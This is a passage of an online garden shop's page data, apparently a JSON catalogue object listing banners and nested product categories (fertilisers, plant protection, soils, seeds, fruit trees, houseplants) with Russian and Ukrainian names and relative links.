                        'arResult': {"BANNERS":{"7323":{"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/134\/","img":"\/upload\/iblock\/36e\/x12cdxad2mhshznneb4c2i4vrrkp8z5b.jpg","banner":"\/upload\/iblock\/ae0\/u76ki933yen5zqfd8k5rznkif359k2xx.jpg"},"7324":{"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/329\/","img":"\/upload\/iblock\/a11\/wm46ozqiygn5jxfoq76qo051hxydxdxr.jpg","banner":"\/upload\/iblock\/60d\/nscsphepsxfojddgvjj1ax0xouq54s00.jpg"},"7325":{"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/semena\/","img":"\/upload\/iblock\/249\/ovw3ry2qjgdvs39b763jjbeu65ywq27v.jpg","banner":"\/upload\/iblock\/6a5\/tgeaz7h1uze7wje1kzm5vevmhge72faj.jpg"},"7326":{"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/235\/","img":"\/upload\/iblock\/4d2\/3zrpj0b3bp9nwpy7u61z1rsofdnjmaqr.jpg","banner":"\/upload\/iblock\/d86\/jatd4yxwezljf875zd08bt6zt0nzaxbb.jpg"},"7327":{"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/269\/","img":"\/upload\/iblock\/91a\/67kbk7jp4o04387f4yqehr8i1ki75sb6.jpg","banner":"\/upload\/iblock\/346\/l42vppy1me00g9bz528ejjvx7mktvra9.jpg"},"7328":{"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","img":"\/upload\/iblock\/f75\/sl3kzgcj1a7rk1ys7qynjelkyss330pe.jpg","banner":"\/upload\/iblock\/4c0\/b5i22a4m9s09bm29g3urtdd6zy00bsbm.jpg"},"7329":{"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/tsvetushchie\/","img":"\/upload\/iblock\/35a\/jijbird704dcadogh236me9xucpz1t6j.jpg","banner":"\/upload\/iblock\/875\/nz10lueg5l4lgcpvnbw1j080twxbtaa6.jpg"},"7330":{"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/komnatnye_rasteniya\/","img":"\/upload\/iblock\/0f8\/30lsh4aze3cz1z91ksr8ub4t9uukrqn0.jpg","banner":"\/upload\/iblock\/58a\/3y6xj1su7l1oqhwb6sk1f3kjg9how5yp.jpg"},"7331":{"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/532\/","img":"\/upload\/iblock\/837\/ycgxkr2wv1x894hk38eeogwqc08fc3wb.jpg","banner":"\/upload\/iblock\/60a\/8lu51u9cqglm3b74bepdthlewlgx6u2p.jpg"},"7332":{"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/542\/","img":"\/upload\/iblock\/b40\/o3pqlq9s2xxqlrxljgsey9avndffzegg.jpg","banner":"\/upload\/iblock\/55e\/p4alntnb7np4f42b3ecs0vugoy1xf16z.jpg"}},"SECTIONS":{"PARENT":{"7325":{"rid":"462","href":"\/catalog\/cat\/semena\/","column":"13","id":"7325","level":"1","parent":null,"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432 \u0442\u0430 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7327":{"rid":"405","href":"\/catalog\/cat\/269\/","column":"14","id":"7327","level":"1","parent":null,"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0426\u0438\u0431\u0443\u043b\u0438\u043d\u0438 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7326":{"rid":"829","href":"\/catalog\/cat\/235\/","column":"13","id":"7326","level":"1","parent":null,"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","child":true},"7324":{"rid":"867","href":"\/catalog\/cat\/329\/","column":"13","id":"7324","level":"1","parent":null,"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b","nameua":"\u042f\u0433\u0456\u0434\u043d\u0456 \u043a\u0443\u0449\u0456","child":true},"7331":{"rid":"858","href":"\/catalog\/cat\/532\/","column":"13","id":"7331","level":"1","parent":null,"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7329":{"rid":"2644","href":"\/catalog\/cat\/tsvetushchie\/","column":"14","id":"7329","level":"1","parent":null,"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0432\u0456\u0442\u0443\u0447\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7330":{"rid":"1272","href":"\/catalog\/cat\/komnatnye_rasteniya\/","column":"15","id":"7330","level":"1","parent":null,"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7328":{"rid":"1308","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","column":"13","id":"7328","level":"1","parent":null,"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7332":{"rid":"853","href":"\/catalog\/cat\/542\/","column":"13","id":"7332","level":"1","parent":null,"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0425\u0432\u043e\u0439\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7323":{"rid":"153","href":"\/catalog\/cat\/134\/","column":"13","id":"7323","level":"1","parent":null,"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442.","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0442\u0430 \u0437\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b.","child":true}},"CHILD":{"7323":{"13":[{"rid":"2290","href":"\/catalog\/cat\/vysokoeffektivnoe_udobreniya_ot_agro_x\/","column":"13","id":"7341","level":"2","parent":"7323","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u043e\u0442 Agro-X","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0432\u0456\u0434 Agro-X","img":"5094857","child":[]},{"rid":"6048","href":"\/catalog\/cat\/prof_udobreniya_dlya_fermerov\/","column":"13","id":"7581","level":"2","parent":"7323","nameru":"\u041f\u0440\u043e\u0444. \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u043e\u0432","nameua":"\u041f\u0440\u043e\u0444. \u0434\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u0456\u0432","img":"5390034","child":[]},{"rid":"158","href":"\/catalog\/cat\/195\/","column":"13","id":"7342","level":"2","parent":"7323","nameru":"\u041c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094801","child":[]},{"rid":"159","href":"\/catalog\/cat\/196\/","column":"13","id":"7346","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u0456\u0447\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094802","child":[]},{"rid":"156","href":"\/catalog\/cat\/172\/","column":"13","id":"7348","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094800","child":[]},{"rid":"4620","href":"\/catalog\/cat\/kompleksnye_udobreniya\/","column":"13","id":"7350","level":"2","parent":"7323","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5226442","child":[]},{"rid":"2661","href":"\/catalog\/cat\/rekomenduemye_udobrenie\/","column":"13","id":"7344","level":"2","parent":"7323","nameru":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094807","child":[{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_azaleas_and_rhododendron\/","column":"13","id":"7693","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0438\u0439 \u0438 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u043e\u0432","nameua":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0456\u0439 \u0442\u0430 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_grapes\/","column":"13","id":"7694","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_golubiki\/","column":"13","id":"7695","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043b\u043e\u0445\u0438\u043d\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_strawberries\/","column":"13","id":"7696","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043a\u043b\u0443\u0431\u043d\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043f\u043e\u043b\u0443\u043d\u0438\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_for_fruit_seedlings\/","column":"13","id":"7697","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445 \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445 \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_roses\/","column":"13","id":"7698","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0440\u043e\u0437","nameua":"\u0414\u043b\u044f \u0442\u0440\u043e\u044f\u043d\u0434","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_conifers\/","column":"13","id":"7699","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_tsvetushchikh_rasteniy\/","column":"13","id":"7700","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043b\u044f \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/164\/","column":"13","id":"7664","level":"3","parent":"7344","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/top_50_best_fertilizer\/","column":"13","id":"7665","level":"3","parent":"7344","nameru":"\u0422\u041e\u041f-50 \u043b\u0443\u0447\u0448\u0438\u0445 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0439","nameua":"\u0422\u041e\u041f-50 \u043d\u0430\u0439\u043a\u0440\u0430\u0449\u0438\u0445 \u0434\u043e\u0431\u0440\u0438\u0432","child":[]}]},{"rid":"157","href":"\/catalog\/cat\/173\/","column":"13","id":"7345","level":"2","parent":"7323","nameru":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0440\u043e\u0441\u0442\u0430","nameua":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0442\u0430 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0437\u0440\u043e\u0441\u0442\u0430\u043d\u043d\u044f","img":"5094839","child":[]}],"14":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"14","id":"7343","level":"2","parent":"7323","nameru":"\u0417\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0417\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b\u0438\u043d","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/123\/","column":"13","id":"7666","level":"3","parent":"7343","nameru":"\u0411\u0438\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","nameua":"\u0411\u0456\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/318\/","column":"13","id":"7667","level":"3","parent":"7343","nameru":"\u0413\u0438\u0434\u0440\u043e\u0433\u0435\u043b\u0438","nameua":"\u0413\u0456\u0434\u0440\u043e\u0433\u0435\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/167\/","column":"13","id":"7669","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_protection_for_seedlings\/","column":"13","id":"7668","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/121\/","column":"13","id":"7670","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 (\u0444\u0443\u043d\u0433\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 (\u0444\u0443\u043d\u0433\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_diseases_of_grapes\/","column":"13","id":"7671","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_root_rot\/","column":"13","id":"7678","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u0433\u043d\u0438\u043b\u0438 \u0438 \u0447\u0435\u0440\u043d\u043e\u0439 \u043d\u043e\u0436\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u043e\u0440\u0435\u043d\u0435\u0432\u043e\u0457 \u0433\u043d\u0438\u043b\u0456 \u0442\u0430 \u0447\u043e\u0440\u043d\u043e\u0457 \u043d\u0456\u0436\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_the_curl_of_the_petiole\/","column":"13","id":"7679","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u0443\u0440\u0447\u0430\u0432\u043e\u0441\u0442\u0438 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u0443\u0447\u0435\u0440\u044f\u0432\u043e\u0441\u0442\u0456 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_chlorosis_of_leaves\/","column":"13","id":"7686","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0445\u043b\u043e\u0440\u043e\u0437\u0430 \u043b\u0438\u0441\u0442\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0445\u043b\u043e\u0440\u043e\u0437\u0443 \u043b\u0438\u0441\u0442\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/133\/","column":"13","id":"7689","level":"3","parent":"7343","nameru":"\u041f\u043e\u0431\u0435\u043b\u043a\u0430 \u0438 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","nameua":"\u041f\u043e\u0431\u0456\u043b\u043a\u0430 \u0456 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","child":[]}]},{"rid":"148","href":"\/catalog\/cat\/91\/","column":"14","id":"7347","level":"2","parent":"7323","nameru":"\u0417\u0435\u043c\u043b\u044f \u0438 \u0433\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u0438","nameua":"\u0417\u0435\u043c\u043b\u044f \u0442\u0430 \u0491\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448\u0456","img":"5094847","child":[{"rid":null,"href":"\/catalog\/cat\/agroperlit\/","column":"13","id":"7702","level":"3","parent":"7347","nameru":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","nameua":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/gruntosmes\/","column":"13","id":"7705","level":"3","parent":"7347","nameru":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u044c","nameua":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448","child":[]},{"rid":null,"href":"\/catalog\/cat\/mokh\/","column":"13","id":"7704","level":"3","parent":"7347","nameru":"\u041c\u043e\u0445","nameua":"\u041c\u043e\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/pokrytie_dekorativnoe\/","column":"13","id":"7706","level":"3","parent":"7347","nameru":"\u041f\u043e\u043a\u0440\u044b\u0442\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0435","nameua":"\u041f\u043e\u043a\u0440\u0438\u0442\u0442\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0435","child":[]},{"rid":null,"href":"\/catalog\/cat\/substrat\/","column":"13","id":"7703","level":"3","parent":"7347","nameru":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","nameua":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/torf\/","column":"13","id":"7701","level":"3","parent":"7347","nameru":"\u0422\u043e\u0440\u0444","nameua":"\u0422\u043e\u0440\u0444","child":[]}]},{"rid":"155","href":"\/catalog\/cat\/170\/","column":"14","id":"7349","level":"2","parent":"7323","nameru":"\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f \u0447\u0438\u0441\u0442\u043a\u0438 